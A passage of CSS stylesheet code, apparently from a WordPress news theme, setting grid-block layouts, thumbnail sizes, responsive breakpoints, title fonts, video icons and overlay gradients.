.td_block_big_grid_4 .td-module-empty.td-big-grid-post-3.td-post-number-3,
.td_block_big_grid_4 .td-module-empty.td-big-grid-post-4.td-post-number-3 { }
@media (max-width: 767px) {
.td_block_big_grid_4 .td-module-empty.td-big-grid-post-3.td-post-number-3,
.td_block_big_grid_4 .td-module-empty.td-big-grid-post-4.td-post-number-3 {
display: none;
}
}
.td_block_big_grid_4 .td-module-empty.td-big-grid-post-2.td-post-number-2 { }
@media (max-width: 767px) {
.td_block_big_grid_4 .td-module-empty.td-big-grid-post-2.td-post-number-2 {
display: block;
}
} .td_block_big_grid_5 .td-small-thumb {
width: 338px;
height: 198px;
float: left; }
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_big_grid_5 .td-small-thumb {
width: 250px;
height: 144px;
}
}
.td_block_big_grid_5 .td-medium-thumb {
width: 339px;
height: 399px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_big_grid_5 .td-medium-thumb {
width: 250px;
height: 291px;
}
}
.td_block_big_grid_5 .td-big-grid-post-0 {
margin-right: 2px; }
@media (max-width: 767px) {
.td_block_big_grid_5 .td-big-grid-post-0 {
width: 100%;
height: auto;
margin-right: 0;
}
}
.td_block_big_grid_5 .td-big-grid-post-1 {
margin-right: 2px;
margin-left: 1px;  }
@media (max-width: 767px) {
.td_block_big_grid_5 .td-big-grid-post-1 {
width: 50%;
clear: both;
max-height: 148px;
margin: 3px 0 0;
}
}
@media (max-width: 474px) {
.td_block_big_grid_5 .td-big-grid-post-1 {
max-height: 102px;
}
}
.td_block_big_grid_5 .td-big-grid-post-2 {
clear: left;
margin-right: 2px;
margin-top: 3px;  }
@media (max-width: 767px) {
.td_block_big_grid_5 .td-big-grid-post-2 {
width: 50%;
clear: none;
max-height: 148px;
margin: 3px 0 0;
}
}
@media (max-width: 474px) {
.td_block_big_grid_5 .td-big-grid-post-2 {
max-height: 102px;
}
}
.td_block_big_grid_5 .td-big-grid-post-3 {
margin-right: 2px;
margin-left: 1px;
margin-top: 3px;  }
@media (max-width: 767px) {
.td_block_big_grid_5 .td-big-grid-post-3 {
width: 50%;
max-height: 148px;
margin: 3px 0 0;
}
}
@media (max-width: 474px) {
.td_block_big_grid_5 .td-big-grid-post-3 {
max-height: 102px;
}
}
.td_block_big_grid_5 .td-big-grid-post-4 {
position: absolute;
top: 0;
right: 0;  }
@media (max-width: 767px) {
.td_block_big_grid_5 .td-big-grid-post-4 {
width: 50%;
position: relative;
float: left;
max-height: 148px;
margin: 3px 0 0;
}
}
@media (max-width: 474px) {
.td_block_big_grid_5 .td-big-grid-post-4 {
max-height: 102px;
}
}
.td_block_big_grid_5 .td-big-grid-post-1:after,
.td_block_big_grid_5 .td-big-grid-post-3:after { }
@media (max-width: 767px) {
.td_block_big_grid_5 .td-big-grid-post-1:after,
.td_block_big_grid_5 .td-big-grid-post-3:after {
content: '';
width: 3px;
height: 100%;
position: absolute;
top: 0;
right: 0;
display: block;
background-color: #fff;
z-index: 1;
}
}
.td_block_big_grid_5 .td-module-empty {
float: left; }
@media (max-width: 767px) {
.td_block_big_grid_5 .td-module-empty {
display: none;
}
}
.td_block_big_grid_5 .td-module-empty.td-big-grid-post-4 {
width: 339px;
height: 399px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_big_grid_5 .td-module-empty.td-big-grid-post-4 {
width: 250px;
height: 291px;
}
}
.td_block_big_grid_5 .td-module-empty.td-big-grid-post-4.td-post-number-2 {
height: 198px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_big_grid_5 .td-module-empty.td-big-grid-post-4.td-post-number-2 {
height: 144px;
}
}
.td_block_big_grid_5 .td-module-empty.td-big-grid-post-3.td-post-number-3 {
width: 338px;
height: 198px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_big_grid_5 .td-module-empty.td-big-grid-post-3.td-post-number-3 {
width: 250px;
height: 144px;
}
}
.td_block_big_grid_5 .td-module-empty.td-big-grid-post-1.td-post-number-1,
.td_block_big_grid_5 .td-module-empty.td-big-grid-post-4.td-post-number-1 {
width: 340px;
height: 198px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_big_grid_5 .td-module-empty.td-big-grid-post-1.td-post-number-1,
.td_block_big_grid_5 .td-module-empty.td-big-grid-post-4.td-post-number-1 {
width: 252px;
height: 144px;
}
}
.td_block_big_grid_5 .td-module-empty.td-big-grid-post-2.td-post-number-2,
.td_block_big_grid_5 .td-module-empty.td-big-grid-post-4.td-post-number-4 {  }
@media (max-width: 767px) {
.td_block_big_grid_5 .td-module-empty.td-big-grid-post-2.td-post-number-2,
.td_block_big_grid_5 .td-module-empty.td-big-grid-post-4.td-post-number-4 {
display: block;
height: 148px;
max-height: none;
width: 50%;
margin-top: 3px;
}
}
@media (max-width: 474px) {
.td_block_big_grid_5 .td-module-empty.td-big-grid-post-2.td-post-number-2,
.td_block_big_grid_5 .td-module-empty.td-big-grid-post-4.td-post-number-4 {
display: block;
height: 102px;
max-height: none;
}
} .td_block_big_grid_6 {
background-color: #e5e5e5; }
@media (max-width: 767px) {
.td_block_big_grid_6 {
background-color: #fff;
}
}
.td_block_big_grid_6 .td-big-grid-post {
float: left;
}
.td_block_big_grid_6 .td-small-thumb {
height: 180px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_big_grid_6 .td-small-thumb {
height: 142px;
}
}
@media (max-width: 767px) {
.td_block_big_grid_6 .td-small-thumb {
height: 150px;
}
}
.td_block_big_grid_6 .td-big-grid-post-0 {
width: 680px;
height: 360px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_big_grid_6 .td-big-grid-post-0 {
width: 506px;
height: 284px;
}
}
@media (max-width: 767px) {
.td_block_big_grid_6 .td-big-grid-post-0 {
width: 100%;
height: auto;
}
}
.td_block_big_grid_6 .td-big-grid-post-1 {
width: 341px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_big_grid_6 .td-big-grid-post-1 {
width: 250px;
}
}
.td_block_big_grid_6 .td-big-grid-post-2 {
width: 341px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_big_grid_6 .td-big-grid-post-2 {
width: 250px;
}
}
.td_block_big_grid_6 .td-big-grid-post-3 {
width: 340px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_big_grid_6 .td-big-grid-post-3 {
width: 253px;
}
}
.td_block_big_grid_6 .td-big-grid-post-4 {
width: 340px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_big_grid_6 .td-big-grid-post-4 {
width: 253px;
}
}
.td_block_big_grid_6 .td-big-grid-post-5 {
width: 341px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_big_grid_6 .td-big-grid-post-5 {
width: 250px;
}
}
.td_block_big_grid_6 .td-module-empty {
float: left;
height: 180px;
display: none !important;
} .td_block_big_grid_7 {
background-color: #e5e5e5; }
@media (max-width: 767px) {
.td_block_big_grid_7 {
background-color: #fff;
}
}
.td_block_big_grid_7 .td-grid-columns {
float: left; }
@media (max-width: 767px) {
.td_block_big_grid_7 .td-grid-columns {
float: none;
width: 100%;
display: inline;
}
}
.td_block_big_grid_7 .td-medium-thumb {
width: 340px;
height: 360px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_big_grid_7 .td-medium-thumb {
width: 252px;
height: 284px;
}
}
@media (max-width: 767px) {
.td_block_big_grid_7 .td-medium-thumb {
width: 100%;
height: 150px;
}
}
.td_block_big_grid_7 .td-small-thumb {
width: 341px;
height: 180px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_big_grid_7 .td-small-thumb {
width: 252px;
height: 142px;
}
}
@media (max-width: 767px) {
.td_block_big_grid_7 .td-small-thumb {
width: 100%;
height: 150px;
}
}
.td_block_big_grid_7 .td-big-grid-post-0 { }
@media (max-width: 767px) {
.td_block_big_grid_7 .td-big-grid-post-0 {
height: 180px;
}
}
.td_block_big_grid_7 .td-big-grid-post-1 {
width: 340px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_big_grid_7 .td-big-grid-post-1 {
width: 252px;
height: 142px;
}
}
@media (max-width: 767px) {
.td_block_big_grid_7 .td-big-grid-post-1 {
width: 100%;
height: 180px;
}
}
.td_block_big_grid_7 .td-big-grid-post-1 .td-module-thumb { }
@media (max-width: 767px) {
.td_block_big_grid_7 .td-big-grid-post-1 .td-module-thumb {
margin-top: 3px;
}
}
.td_block_big_grid_7 .td-big-grid-post-5 {
width: 340px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_big_grid_7 .td-big-grid-post-5 {
width: 252px;
height: 142px;
}
}
@media (max-width: 767px) {
.td_block_big_grid_7 .td-big-grid-post-5 {
height: 150px;
margin-left: 3px !important;
}
}
.td_block_big_grid_7 .td-module-empty {
display: none !important;
} .td-big-thumb .td-video-play-ico { }
@media (max-width: 767px) {
.td-big-thumb .td-video-play-ico {
top: 38px;
left: auto;
right: 0;
}
}
.td-medium-thumb .td-video-play-ico { }
@media (max-width: 767px) {
.td-medium-thumb .td-video-play-ico {
top: 34px;
left: auto;
right: 8px;
width: 30px;
height: 30px;
font-size: 30px;
}
}
.td-small-thumb .td-video-play-ico {
width: 30px;
height: 30px;
font-size: 30px;
}
.td-small-thumb .td-post-vid-time {
bottom: auto;
top: 0;
}
.td-tiny-thumb .td-video-play-ico {
width: 30px;
height: 30px;
font-size: 30px;   }
@media (max-width: 1023px) {
.td-tiny-thumb .td-video-play-ico {
width: 24px;
height: 24px;
font-size: 24px;
}
}
@media (min-width: 768px) and (max-width: 1023px) {
.td-tiny-thumb .td-video-play-ico {
top: -12px !important;
}
}
@media (max-width: 767px) {
.td-tiny-thumb .td-video-play-ico {
top: 30px;
left: auto;
right: 0;
}
} .td-grid-style-1 .td-big-thumb .td-big-grid-meta {
width: 80%;
padding: 0 26px 14px 20px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-grid-style-1 .td-big-thumb .td-big-grid-meta {
padding: 0 17px 11px;
}
}
@media (max-width: 767px) {
.td-grid-style-1 .td-big-thumb .td-big-grid-meta {
padding: 0 10px 10px;
width: 100%;
}
}
.td-grid-style-1 .td-big-thumb .entry-title {
font-size: 24px;
line-height: 30px;
font-weight: 600;
margin-top: 6px;
margin-bottom: 7px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-grid-style-1 .td-big-thumb .entry-title {
font-size: 18px !important;
line-height: 24px !important;
margin-top: 4px;
margin-bottom: 5px;
}
}
@media (max-width: 767px) {
.td-grid-style-1 .td-big-thumb .entry-title {
font-size: 20px !important;
line-height: 26px !important;
margin-bottom: 6px;
}
}
.td-grid-style-1 .td-medium-thumb .td-big-grid-meta {
padding: 0 26px 14px 20px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-grid-style-1 .td-medium-thumb .td-big-grid-meta {
padding: 0 20px 11px 17px;
}
}
@media (max-width: 767px) {
.td-grid-style-1 .td-medium-thumb .td-big-grid-meta {
padding: 0 10px 10px;
}
}
.td-grid-style-1 .td-medium-thumb .entry-title {
font-size: 20px;
line-height: 26px;
font-weight: 600;
margin-top: 6px;
margin-bottom: 7px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-grid-style-1 .td-medium-thumb .entry-title {
font-size: 16px !important;
line-height: 20px !important;
margin-top: 4px;
margin-bottom: 5px;
}
}
@media (max-width: 767px) {
.td-grid-style-1 .td-medium-thumb .entry-title {
font-size: 20px !important;
line-height: 26px !important;
margin-bottom: 6px;
}
}
.td-grid-style-1 .td-small-thumb .td-big-grid-meta {
padding: 0 20px 10px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-grid-style-1 .td-small-thumb .td-big-grid-meta {
padding: 0 17px 5px;
}
}
@media (max-width: 767px) {
.td-grid-style-1 .td-small-thumb .td-big-grid-meta {
padding: 0 10px 0;
}
}
.td-grid-style-1 .td-small-thumb .td-module-meta-info {
display: none;
}
.td-grid-style-1 .td-small-thumb .entry-title {
font-size: 16px;
line-height: 22px;
font-weight: 600;
margin-top: 6px;
margin-bottom: 6px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td-grid-style-1 .td-small-thumb .entry-title {
font-size: 13px !important;
line-height: 17px !important;
}
}
.td-grid-style-1 .td-small-thumb .td-module-comments {
display: none;
}
.td-grid-style-1 .td-tiny-thumb .td-big-grid-meta {
padding: 0 10px 2px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-grid-style-1 .td-tiny-thumb .td-big-grid-meta {
padding: 0 8px 0;
}
}
@media (max-width: 767px) {
.td-grid-style-1 .td-tiny-thumb .td-big-grid-meta {
padding: 0 10px 0;
}
}
.td-grid-style-1 .td-tiny-thumb .entry-title {
font-size: 13px;
line-height: 17px;
font-weight: 600;
margin-top: 6px;
margin-bottom: 7px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-grid-style-1 .td-tiny-thumb .entry-title {
font-size: 12px !important;
line-height: 15px !important;
}
}
@media (max-width: 767px) {
.td-grid-style-1 .td-tiny-thumb .entry-title {
font-size: 13px !important;
line-height: 17px !important;
}
}
.td-grid-style-1 .td-tiny-thumb .td-module-meta-info,
.td-grid-style-1 .td-tiny-thumb .td-module-comments {
display: none;
}
.td-grid-style-1.td_block_big_grid_4 .td-small-thumb,
.td-grid-style-1.td_block_big_grid_4 .td-big-grid-post-1,
.td-grid-style-1.td_block_big_grid_5 .td-big-grid-post-1,
.td-grid-style-1.td_block_big_grid_5 .td-big-grid-post-2,
.td-grid-style-1.td_block_big_grid_5 .td-big-grid-post-3,
.td-grid-style-1.td_block_big_grid_5 .td-big-grid-post-4 { }
@media (max-width: 767px) {
.td-grid-style-1.td_block_big_grid_4 .td-small-thumb .td-big-grid-meta,
.td-grid-style-1.td_block_big_grid_4 .td-big-grid-post-1 .td-big-grid-meta,
.td-grid-style-1.td_block_big_grid_5 .td-big-grid-post-1 .td-big-grid-meta,
.td-grid-style-1.td_block_big_grid_5 .td-big-grid-post-2 .td-big-grid-meta,
.td-grid-style-1.td_block_big_grid_5 .td-big-grid-post-3 .td-big-grid-meta,
.td-grid-style-1.td_block_big_grid_5 .td-big-grid-post-4 .td-big-grid-meta {
padding: 0 10px;
}
.td-grid-style-1.td_block_big_grid_4 .td-small-thumb .entry-title,
.td-grid-style-1.td_block_big_grid_4 .td-big-grid-post-1 .entry-title,
.td-grid-style-1.td_block_big_grid_5 .td-big-grid-post-1 .entry-title,
.td-grid-style-1.td_block_big_grid_5 .td-big-grid-post-2 .entry-title,
.td-grid-style-1.td_block_big_grid_5 .td-big-grid-post-3 .entry-title,
.td-grid-style-1.td_block_big_grid_5 .td-big-grid-post-4 .entry-title {
font-size: 13px !important;
line-height: 17px !important;
font-weight: 600;
margin-top: 6px;
margin-bottom: 7px;
}
.td-grid-style-1.td_block_big_grid_4 .td-small-thumb .td-video-play-ico,
.td-grid-style-1.td_block_big_grid_4 .td-big-grid-post-1 .td-video-play-ico,
.td-grid-style-1.td_block_big_grid_5 .td-big-grid-post-1 .td-video-play-ico,
.td-grid-style-1.td_block_big_grid_5 .td-big-grid-post-2 .td-video-play-ico,
.td-grid-style-1.td_block_big_grid_5 .td-big-grid-post-3 .td-video-play-ico,
.td-grid-style-1.td_block_big_grid_5 .td-big-grid-post-4 .td-video-play-ico {
top: 30px;
left: auto;
right: 8px;
width: 24px;
height: 24px;
font-size: 24px;
}
.td-grid-style-1.td_block_big_grid_4 .td-small-thumb .td-post-category,
.td-grid-style-1.td_block_big_grid_4 .td-big-grid-post-1 .td-post-category,
.td-grid-style-1.td_block_big_grid_5 .td-big-grid-post-1 .td-post-category,
.td-grid-style-1.td_block_big_grid_5 .td-big-grid-post-2 .td-post-category,
.td-grid-style-1.td_block_big_grid_5 .td-big-grid-post-3 .td-post-category,
.td-grid-style-1.td_block_big_grid_5 .td-big-grid-post-4 .td-post-category,
.td-grid-style-1.td_block_big_grid_4 .td-small-thumb .td-module-meta-info,
.td-grid-style-1.td_block_big_grid_4 .td-big-grid-post-1 .td-module-meta-info,
.td-grid-style-1.td_block_big_grid_5 .td-big-grid-post-1 .td-module-meta-info,
.td-grid-style-1.td_block_big_grid_5 .td-big-grid-post-2 .td-module-meta-info,
.td-grid-style-1.td_block_big_grid_5 .td-big-grid-post-3 .td-module-meta-info,
.td-grid-style-1.td_block_big_grid_5 .td-big-grid-post-4 .td-module-meta-info {
display: none;
}
}
.td-grid-style-1.td_block_big_grid_5 .td-big-grid-post-0,
.td-grid-style-1.td_block_big_grid_7 .td-big-grid-post-1 { }
@media (max-width: 767px) {
.td-grid-style-1.td_block_big_grid_5 .td-big-grid-post-0 .entry-title,
.td-grid-style-1.td_block_big_grid_7 .td-big-grid-post-1 .entry-title {
font-size: 20px !important;
line-height: 26px !important;
font-weight: 600 !important;
margin-bottom: 5px;
margin-top: 6px;
}
.td-grid-style-1.td_block_big_grid_5 .td-big-grid-post-0 .td-module-meta-info,
.td-grid-style-1.td_block_big_grid_7 .td-big-grid-post-1 .td-module-meta-info {
display: block;
}
.td-grid-style-1.td_block_big_grid_5 .td-big-grid-post-0 .td-big-grid-meta,
.td-grid-style-1.td_block_big_grid_7 .td-big-grid-post-1 .td-big-grid-meta {
padding: 0 10px 10px;
}
.td-grid-style-1.td_block_big_grid_5 .td-big-grid-post-0 .td-video-play-ico,
.td-grid-style-1.td_block_big_grid_7 .td-big-grid-post-1 .td-video-play-ico {
top: 35px;
left: auto;
right: 8px;
width: 30px;
height: 30px;
font-size: 30px;
}
}
.td-grid-style-1 .td-big-grid-scroll .td-big-grid-post { }
@media (max-width: 767px) {
.td-grid-style-1 .td-big-grid-scroll .td-big-grid-post .td-big-grid-meta {
padding: 0 10px 7px !important;
}
.td-grid-style-1 .td-big-grid-scroll .td-big-grid-post .td-module-meta-info {
display: none;
}
.td-grid-style-1 .td-big-grid-scroll .td-big-grid-post .entry-title {
font-size: 15px !important;
line-height: 20px !important;
font-weight: 600 !important;
margin-top: 3px;
margin-bottom: 0;
}
.td-grid-style-1 .td-big-grid-scroll .td-big-grid-post .td-video-play-ico {
top: 8px;
left: auto;
right: 8px;
transform: none;
-webkit-transform: none;
}
}
.td-grid-style-1 .td-module-thumb a:last-child:before {
content: '';
width: 100%;
height: 100%;
position: absolute;
z-index: 1;
opacity: 0.6;
bottom: 0;
background: rgba(0, 0, 0, 0);
background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0, 0, 0, 0)), color-stop(100%, #000000));
background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, #000000 100%);
background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, #000000 100%);
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#000000', endColorstr='#000000', GradientType=0); }
@media (max-width: 767px) {
.td-grid-style-1 .td-module-thumb a:last-child:before {
height: 140%;
opacity: 0.8;
}
}
.td-grid-style-1 .td-big-grid-scroll .td-big-grid-post .td-big-grid-meta { }
@media (max-width: 767px) {
.td-grid-style-1 .td-big-grid-scroll .td-big-grid-post .td-big-grid-meta {
padding: 0 10px 10px;
}
}
.td-grid-style-1 .td-post-category { }
@media (max-width: 767px) {
.td-grid-style-1 .td-post-category {
position: relative;
top: 4px;
}
}
.td-grid-style-1.td-hover-1 { }
@media (min-width: 1025px) {
.td-grid-style-1.td-hover-1 .td-module-thumb a:last-child:before,
.td-grid-style-1.td-hover-1 .td-module-thumb a:last-child:after {
-webkit-transition: opacity 0.35s ease 0s;
transition: opacity 0.35s ease 0s;
}
.td-grid-style-1.td-hover-1 .entry-thumb {
-webkit-transition: transform 0.35s ease 0s;
transition: transform 0.35s ease 0s;
}
.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-module-thumb a:last-child:before {
opacity: 0.8;
}
.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .entry-thumb {
transform: scale3d(1.05, 1.05, 1);
-webkit-transform: scale3d(1.05, 1.05, 1);
-moz-transform: scale3d(1.05, 1.05, 1) rotate(0.02deg);
}
} .td-grid-style-2 .td-video-play-ico {
top: 10px;
left: auto;
right: 10px;
width: 30px;
height: 30px;
font-size: 30px; }
@media (max-width: 1023px) {
.td-grid-style-2 .td-video-play-ico {
width: 20px;
height: 20px;
font-size: 20px;
}
}
@media (max-width: 767px) {
.td-grid-style-2 .td-video-play-ico {
top: 8px;
right: 8px;
}
}
@media (max-width: 1023px) {
.td-grid-style-2 .td-big-thumb .td-video-play-ico,
.td-grid-style-2 .td-medium-thumb .td-video-play-ico {
width: 30px;
height: 30px;
font-size: 30px;
}
}
.td-grid-style-2 .td-big-thumb .td-big-grid-meta {
padding: 10px 26px 14px 20px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-grid-style-2 .td-big-thumb .td-big-grid-meta {
padding: 8px 17px 11px;
}
}
@media (max-width: 767px) {
.td-grid-style-2 .td-big-thumb .td-big-grid-meta {
padding: 2px 10px 10px;
}
}
.td-grid-style-2 .td-big-thumb .entry-title {
font-size: 24px;
line-height: 30px;
font-weight: 600;
margin-top: 6px;
margin-bottom: 7px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-grid-style-2 .td-big-thumb .entry-title {
font-size: 18px !important;
line-height: 24px !important;
margin-top: 4px;
margin-bottom: 5px;
}
}
@media (max-width: 767px) {
.td-grid-style-2 .td-big-thumb .entry-title {
font-size: 20px !important;
line-height: 26px !important;
margin-bottom: 6px;
}
}
.td-grid-style-2 .td-medium-thumb .td-big-grid-meta {
padding: 10px 26px 14px 20px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-grid-style-2 .td-medium-thumb .td-big-grid-meta {
padding: 8px 20px 11px 17px;
}
}
@media (max-width: 767px) {
.td-grid-style-2 .td-medium-thumb .td-big-grid-meta {
padding: 2px 10px 10px;
}
}
.td-grid-style-2 .td-medium-thumb .entry-title {
font-size: 20px;
line-height: 26px;
font-weight: 600;
margin-top: 6px;
margin-bottom: 7px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-grid-style-2 .td-medium-thumb .entry-title {
font-size: 16px !important;
line-height: 20px !important;
margin-top: 4px;
margin-bottom: 5px;
}
}
@media (max-width: 767px) {
.td-grid-style-2 .td-medium-thumb .entry-title {
font-size: 20px !important;
line-height: 26px !important;
margin-bottom: 6px;
}
}
.td-grid-style-2 .td-small-thumb .td-big-grid-meta {
padding: 8px 20px 10px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-grid-style-2 .td-small-thumb .td-big-grid-meta {
padding: 4px 17px 5px;
}
}
@media (max-width: 767px) {
.td-grid-style-2 .td-small-thumb .td-big-grid-meta {
padding: 0 10px 0;
}
}
.td-grid-style-2 .td-small-thumb .td-module-meta-info {
display: none;
}
.td-grid-style-2 .td-small-thumb .entry-title {
font-size: 16px;
line-height: 22px;
font-weight: 600;
margin-top: 6px;
margin-bottom: 6px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td-grid-style-2 .td-small-thumb .entry-title {
font-size: 13px !important;
line-height: 17px !important;
}
}
.td-grid-style-2 .td-small-thumb .td-post-category { }
@media (min-width: 768px) and (max-width: 1023px) {
.td-grid-style-2 .td-small-thumb .td-post-category {
display: inline;
}
}
.td-grid-style-2 .td-tiny-thumb .td-big-grid-meta {
padding: 3px 10px 2px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-grid-style-2 .td-tiny-thumb .td-big-grid-meta {
padding: 0 8px 0;
}
}
@media (max-width: 767px) {
.td-grid-style-2 .td-tiny-thumb .td-big-grid-meta {
padding: 0 10px 0;
}
}
.td-grid-style-2 .td-tiny-thumb .entry-title {
font-size: 13px;
line-height: 17px;
font-weight: 600;
margin-top: 6px;
margin-bottom: 7px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-grid-style-2 .td-tiny-thumb .entry-title {
font-size: 12px !important;
line-height: 15px !important;
}
}
@media (max-width: 767px) {
.td-grid-style-2 .td-tiny-thumb .entry-title {
font-size: 13px !important;
line-height: 17px !important;
}
}
.td-grid-style-2 .td-tiny-thumb .td-module-meta-info {
display: none;
}
.td-grid-style-2 .td-big-grid-meta {
background-color: rgba(0, 0, 0, 0.4);
}
.td-grid-style-2 .td-post-category {
position: relative;
top: 2px;
text-transform: uppercase;
padding: 0;
background-color: transparent;
}
.td-grid-style-2 .td-module-comments {
display: none;
}
.td-grid-style-2.td_block_big_grid_4 .td-small-thumb,
.td-grid-style-2.td_block_big_grid_4 .td-big-grid-post-1,
.td-grid-style-2.td_block_big_grid_5 .td-big-grid-post-1,
.td-grid-style-2.td_block_big_grid_5 .td-big-grid-post-2,
.td-grid-style-2.td_block_big_grid_5 .td-big-grid-post-3,
.td-grid-style-2.td_block_big_grid_5 .td-big-grid-post-4 { }
@media (max-width: 767px) {
.td-grid-style-2.td_block_big_grid_4 .td-small-thumb .td-big-grid-meta,
.td-grid-style-2.td_block_big_grid_4 .td-big-grid-post-1 .td-big-grid-meta,
.td-grid-style-2.td_block_big_grid_5 .td-big-grid-post-1 .td-big-grid-meta,
.td-grid-style-2.td_block_big_grid_5 .td-big-grid-post-2 .td-big-grid-meta,
.td-grid-style-2.td_block_big_grid_5 .td-big-grid-post-3 .td-big-grid-meta,
.td-grid-style-2.td_block_big_grid_5 .td-big-grid-post-4 .td-big-grid-meta {
padding: 0 10px;
}
.td-grid-style-2.td_block_big_grid_4 .td-small-thumb .entry-title,
.td-grid-style-2.td_block_big_grid_4 .td-big-grid-post-1 .entry-title,
.td-grid-style-2.td_block_big_grid_5 .td-big-grid-post-1 .entry-title,
.td-grid-style-2.td_block_big_grid_5 .td-big-grid-post-2 .entry-title,
.td-grid-style-2.td_block_big_grid_5 .td-big-grid-post-3 .entry-title,
.td-grid-style-2.td_block_big_grid_5 .td-big-grid-post-4 .entry-title {
font-size: 13px !important;
line-height: 17px !important;
font-weight: 600;
margin-top: 6px;
margin-bottom: 7px;
}
.td-grid-style-2.td_block_big_grid_4 .td-small-thumb .td-video-play-ico,
.td-grid-style-2.td_block_big_grid_4 .td-big-grid-post-1 .td-video-play-ico,
.td-grid-style-2.td_block_big_grid_5 .td-big-grid-post-1 .td-video-play-ico,
.td-grid-style-2.td_block_big_grid_5 .td-big-grid-post-2 .td-video-play-ico,
.td-grid-style-2.td_block_big_grid_5 .td-big-grid-post-3 .td-video-play-ico,
.td-grid-style-2.td_block_big_grid_5 .td-big-grid-post-4 .td-video-play-ico {
top: 8px;
left: auto;
right: 8px;
width: 24px;
height: 24px;
font-size: 24px;
}
.td-grid-style-2.td_block_big_grid_4 .td-small-thumb .td-post-category,
.td-grid-style-2.td_block_big_grid_4 .td-big-grid-post-1 .td-post-category,
.td-grid-style-2.td_block_big_grid_5 .td-big-grid-post-1 .td-post-category,
.td-grid-style-2.td_block_big_grid_5 .td-big-grid-post-2 .td-post-category,
.td-grid-style-2.td_block_big_grid_5 .td-big-grid-post-3 .td-post-category,
.td-grid-style-2.td_block_big_grid_5 .td-big-grid-post-4 .td-post-category,
.td-grid-style-2.td_block_big_grid_4 .td-small-thumb .td-module-meta-info,
.td-grid-style-2.td_block_big_grid_4 .td-big-grid-post-1 .td-module-meta-info,
.td-grid-style-2.td_block_big_grid_5 .td-big-grid-post-1 .td-module-meta-info,
.td-grid-style-2.td_block_big_grid_5 .td-big-grid-post-2 .td-module-meta-info,
.td-grid-style-2.td_block_big_grid_5 .td-big-grid-post-3 .td-module-meta-info,
.td-grid-style-2.td_block_big_grid_5 .td-big-grid-post-4 .td-module-meta-info {
display: none;
}
}
.td-grid-style-2.td_block_big_grid_5 .td-big-grid-post-0,
.td-grid-style-2.td_block_big_grid_7 .td-big-grid-post-1 { }
@media (max-width: 767px) {
.td-grid-style-2.td_block_big_grid_5 .td-big-grid-post-0 .entry-title,
.td-grid-style-2.td_block_big_grid_7 .td-big-grid-post-1 .entry-title {
font-size: 20px !important;
line-height: 26px !important;
font-weight: 600 !important;
margin-bottom: 5px;
margin-top: 6px;
}
.td-grid-style-2.td_block_big_grid_5 .td-big-grid-post-0 .td-module-meta-info,
.td-grid-style-2.td_block_big_grid_7 .td-big-grid-post-1 .td-module-meta-info {
display: block;
}
.td-grid-style-2.td_block_big_grid_5 .td-big-grid-post-0 .td-post-category,
.td-grid-style-2.td_block_big_grid_7 .td-big-grid-post-1 .td-post-category {
display: inline;
}
.td-grid-style-2.td_block_big_grid_5 .td-big-grid-post-0 .td-big-grid-meta,
.td-grid-style-2.td_block_big_grid_7 .td-big-grid-post-1 .td-big-grid-meta {
padding: 0 10px 10px;
}
.td-grid-style-2.td_block_big_grid_5 .td-big-grid-post-0 .td-video-play-ico,
.td-grid-style-2.td_block_big_grid_7 .td-big-grid-post-1 .td-video-play-ico {
top: 8px;
left: auto;
right: 8px;
width: 30px;
height: 30px;
font-size: 30px;
}
}
.td-grid-style-2 .td-big-grid-scroll .td-big-grid-post { }
@media (max-width: 767px) {
.td-grid-style-2 .td-big-grid-scroll .td-big-grid-post .td-big-grid-meta {
padding: 0 10px 7px !important;
}
.td-grid-style-2 .td-big-grid-scroll .td-big-grid-post .td-module-meta-info {
display: none;
}
.td-grid-style-2 .td-big-grid-scroll .td-big-grid-post .td-post-category {
top: 4px;
}
.td-grid-style-2 .td-big-grid-scroll .td-big-grid-post .entry-title {
font-size: 15px !important;
line-height: 20px !important;
font-weight: 600 !important;
margin-top: 3px;
margin-bottom: 0;
}
.td-grid-style-2 .td-big-grid-scroll .td-big-grid-post .td-video-play-ico {
top: 8px;
left: auto;
right: 8px;
transform: none;
-webkit-transform: none;
}
}
.td-grid-style-2 .td-module-thumb a:last-child:before {
content: '';
width: 100%;
height: 100%;
position: absolute;
z-index: 1;
opacity: 0.5;
bottom: 0;
background: rgba(0, 0, 0, 0);
